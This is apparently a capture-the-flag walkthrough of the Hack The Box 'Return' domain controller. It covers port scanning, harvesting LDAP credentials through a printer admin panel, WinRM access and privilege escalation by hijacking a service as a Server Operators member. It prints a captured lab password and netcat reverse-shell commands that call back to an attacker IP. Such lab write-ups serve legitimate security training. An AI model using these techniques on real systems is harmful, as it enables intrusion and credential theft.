The ExtractPorts utility is used to get a Readable Summary of the previous scan and have all Open Ports copied to the clipboard
extractPorts allPorts
ExtractPorts
[+] Extracting information... [+] IP Address: 10.129.95.241 [+] Open Ports: 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49674,49675,49676,49680,49688,49698[+] Ports Copied to Clipboard
Then, the Comprehensive Scan is performed to gather the Service and Version running on each open port and launch a set of Nmap Basic Recon Scripts
Note that this scan is also exported to have evidence at hand
# Nmap 7.94SVN scan initiated Thu Feb 20 15:57:57 2025 as: nmap -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49674,49675,49676,49680,49688,49698 -sCV -n -Pn --disable-arp-ping -oN targeted 10.129.95.241Nmap scan report for 10.129.95.241Host is up (0.11s latency).PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus80/tcp open http Microsoft IIS httpd 10.0|_http-title: HTB Printer Admin Panel|_http-server-header: Microsoft-IIS/10.0| http-methods:|_ Potentially risky methods: TRACE88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-20 15:16:40Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf .NET Message Framing47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc Microsoft Windows RPC49665/tcp open msrpc Microsoft Windows RPC49666/tcp open msrpc Microsoft Windows RPC49667/tcp open msrpc Microsoft Windows RPC49671/tcp open msrpc Microsoft Windows RPC49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.049675/tcp open msrpc Microsoft Windows RPC49676/tcp open msrpc Microsoft Windows RPC49680/tcp open msrpc Microsoft Windows RPC49688/tcp open msrpc Microsoft Windows RPC49698/tcp open msrpc Microsoft Windows RPCService Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required| smb2-time:| date: 2025-02-20T15:17:37|_ start_date: N/A|_clock-skew: 18m36sService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Thu Feb 20 15:59:11 2025 -- 1 IP address (1 host up) scanned in 74.08 seconds
We see ports related to services such as LDAP, Kerberos and DNS . Therefore, we can assume that we are dealing with a DC (Domain Controller)
Note that this type of servers has many open ports as an Active Directory deploys a large number of services
So, let’s keep calm and go step by step listing all the ports and their related services
139, 445 - SMB
Extraction of General Information
With the Domain Controllers and Windows machines, one thing that I like to do before anything else is to use netexec to connect via smb to the target and extract some information such as the Host Name, the Domain name (In case It is a DC) and if the target has the SMB Signing enabled and whether it uses SMBv1
nxc smb 10.129.95.241
Command Output
SMB 10.129.95.241 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
And we got that the machine’s name is Printer and the domain is return.local
Moreover, we now know that the Machines’s OS is likely to be a Windows Server 2019
Since we have a valid domain name and a host name, let’s add them to the /etc/hosts file to refer to the IP Address we have
But if we use dig with the ANY directive to try to get any DNS Records from the same DNS Zone related to a certain domain
dig ANY return.local @10.129.95.241 +noall +answer
Command Output
return.local. 600 IN A 10.129.95.241return.local. 3600 IN NS printer.return.local.return.local. 3600 IN SOA printer.return.local. hostmaster.return.local. 134 900 600 86400 3600return.local. 600 IN AAAA dead:beef::898:31d2:28d2:aeee
And we have some interesting DNS Records such as printer.return.local and hostmaster.return.local

Since port 80 related to a Web Server is open, we can think that it may be using Virtual Hosts in IIS
Therefore, It would not be the same to request an HTTP Resource using the Host Header with the value return.local instead of using hostmaster.return.local
88 - Kerberos
When I see that the Kerberos services is exposed from the Domain Controller, I start to think of attack vectors such as AS_REPRoast or Kerberoasting
We must know any existing username in the DN to be able to perform both attacks
Right now we do not have anyone, but we can use tools such as kerbrute in order to list any valid username in the target
We have two valid usernames, the administrator user always exists, as it happens with root on a Linux Machine, but the user printer is an interesting one
AS_Rep Roasting
We can create a file which contains this users and perform an ASREPRoast attack
printf "%s\n" "printer" > users.txt
Users.txt
printer
Then, just use GetNPusers.py from Impacket to check if any of the users within the provided file has the UF_DONT_REQUIRE_PREAUTH attribute enabled
The client first sends an AS_REQ without Preauth to the AS (Application Service) of the KDC (Key Distribution Center)
Then the KDC checks if the requested user has the UF_DONT_REQUIRE_PREAUTH attribute enabled
If not, it replies with the following error → eRR-PREAUTH-REQUIRED and the client has to send again an ASP_REQ but this time with a timestamp encrypted with the derived key of the given username
But, if the user has the above attribute enabled, then the AS replies with an AS_REP which contains two encrypted sections →
Enc Data
Data Chunk (Session Key, Timestamps and User Information) encrypted with the user’s NTLMv1 hash (MD4) using RC4-HMAC or with a PBKDF2-SHA1 derived key from the user’s NTLMv1 hash using AES-{128,256}
TGT
The Ticket Granting Ticket of the user which is encrypted, like the Enc Data, using RC4 with the user’s NTLMv1 hash as symmetric key or using AES-256 having previously derived the NTLMv1 hash via PBKDF2-SHA1
In this case, we obtains the following output →
[-] User printer doesn't have UF_DONT_REQUIRE_PREAUTH set
Therefore, we know that the attribute is not enabled for this user and we have then received the error eRR-PREAUTH-REQUIRED
So, we can do nothing more here as we do not know any more existing usernames and we do not have any valid credentials for any user to perform a Kerberoasting Attack
135 - RCP
The port 135 related to the RPC Endpoint Mapper is open
As we did in the SMB Section, we can try to authenticate using a Null Session



Therefore, let’s inspect further the settings.php’s form
It seems that the Password field is filled with a string, we could try to inspect the HTML source code and modify the type attribute of the input tag from password to text in order to see the password in plain text
But the value of the type attribute is already text, so we cannot do anything here
Let’s use Burpsuite to intercept the request sent when the Update button is clicked
Only one parameter is sent in the POST HTTP Request → IP
We could try to set the value of this POST Parameter to our IP Address having previously set up a listener on port 389
I have said port 389 because is the default port that appears in the Server Port field in settings.php
listening on [any] 389 ...connect to [10.10.16.24] from (UNKNOWN) [10.129.95.241] 58047return\svc-printer 1edFg43012!!
The last strings seems to be the value of the Password field as this field is the last one in the settings.php form
User → svc-printer
Password → 1edFg43012!!
We have another valid user, but, before proceeding to perform again, for this user, an AS_REP Roast attack, let’s see if we can authenticate with him in the DC using the previous password
Since port 5985, related to WinRM, is open, let’s check if this user belongs to the Remote Management Users group and then we can connect to the DC using Evil-WinRM
We can also carry out the above validation using netexec and its winrm module
And we’re in! Now, we can go to the Desktop folder of the current user and grab the flag user.txt content
Get-Content C:\Users\svc-printer\Desktop\user.txt
Privesc #1
Initial Non-Privileged User → svc-printer
Server Operators
Once inside, before we proceed to inspect the File System and look for sensitive files or CVEs related to the software installed in the target and located in the Program Files and Program Files (x86) folders, let’s see what privileges the current user has and to which groups the user belongs
whoami /groups
Command Output
GROUP INFORMATION-----------------Group Name Type SID Attributes========================================== ================ ============ ==================================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled groupBUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled groupBUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled groupBUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled groupBUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled groupBUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled groupMandatory Label\High Mandatory Level Label S-1-16-12288
whoami /priv
Command Output
PRIVILEGES INFORMATION----------------------Privilege Name Description State============================= =================================== =======SeMachineAccountPrivilege Add workstations to domain EnabledSeLoadDriverPrivilege Load and unload device drivers EnabledSeSystemtimePrivilege Change the system time EnabledSeBackupPrivilege Back up files and directories EnabledSeRestorePrivilege Restore files and directories EnabledSeShutdownPrivilege Shut down the system EnabledSeChangeNotifyPrivilege Bypass traverse checking EnabledSeRemoteShutdownPrivilege Force shutdown from a remote system EnabledSeIncreaseWorkingSetPrivilege Increase a process working set EnabledSeTimeZonePrivilege Change the time zone Enabled
And the current user is member of the Server Operators group
A user which belongs to this AD Security Group (Builtin Group) can perform actions such as →
Sign in to the Domain Controller
Create and Delete Network Shared Resources
Stop and Start Services
Backup and Restore Files
Among other actions…
Therefore, since we do not have enough privileges to list the services available on the target, we can leverage of Evil-WinRM commands, such as services, in order to list all running services and their binary path
Once we have uploaded the nc.exe binary to the target, just proceed as follows to modify the binary path of the services mentioned above, e.g. the VMTools service
Set the Listener and Restart the Service to get Remote Access
Note that we have specified that the netcat binary sends a powershell.exe instance to our listening port
Therefore, before proceed to restart the VMTools service, set the listener on the attacking machine
rlwrap -CaR nc -nlvp 443
Then, from the target, stop and restart the service
sc.exe stop VMToolssc.exe start VMTools
Listener Command Output
rlwrap -CaR nc -nlvp 443listening on [any] 443 ...connect to [10.10.16.24] from (UNKNOWN) [10.129.95.241] 65084Windows PowerShellCopyright (C) Microsoft Corporation. All rights reserved.PS C:\Windows\system32>
And now we have access, but there is a problem with this reverse shell, since the service is being launched running the netcat binary that we have uploaded to the target, it fails after a few seconds and the shell we receive hangs out
Getting a Persistent and Fully Interactive Shell
Thefore, I would recommend, before launch the service, to prepare the following command to associate a Logical Unit to the SMB Server we have as we did before
net use X: \\10.10.16.24\smbFolder /USER:4l3xbb 4l3xbb
And run the netcat binary directly from the share specifying another listening port
So, proceed as follows →
From the Attacker ⚔️
rlwrap -CaR nc -nlvp 1234
IMPORTANT
Remember that we have another listener ready to receive the first connection from the launched service
From the Target 🎯
Again, stop and start the service
sc.exe stop VMToolssc.exe start VMTools
Then, we receive the first reverse connection from the launched service
Quickly proceed as follows to associate a shared folder to a local drive and remotely run the netcat binary
net use Y: \\10.10.16.24\smbFolder /USER:4l3xbb 4l3xbb
Command Output
net use Y: \\10.10.16.24\smbFolder /USER:4l3xbb 4l3xbbThe command completed successfully.
Y:\nc.exe -e powershell.exe 10.10.16.24 1234
Second Listener's Command Output
Listening on [any] 1234 ...connect to [10.10.16.24] from (UNKNOWN) [10.129.95.241] 65133Windows PowerShellCopyright (C) Microsoft Corporation. All rights reserved.PS C:\Windows\system32>
We now have a persistent shell and not a volatile one
But, we need to upgrade it to a Fully Interactive TTY as the shell we have now will die if we press C-c to interrupt a process created from the shell we have
Basically we need to import a powershell module called Invoke-ConPtyShell.ps1, which uses a function called CreatePseudoConsole(), which is availabe since Windows 10 and Windows Server 2019 version 1809 (build 10.0.17763)
Therefore, let’s check if the target’s OS version is more recent than the ones listed above
OS Name: Microsoft Windows Server 2019 StandardOS Version: 10.0.17763 N/A Build 17763BIOS Version: VMware, Inc. VMW71.00V.24224532.B64.2408191458, 8/19/2024
And it is! In fact It is the same as above
Proceed as follows to upgrade it using ConPtyShell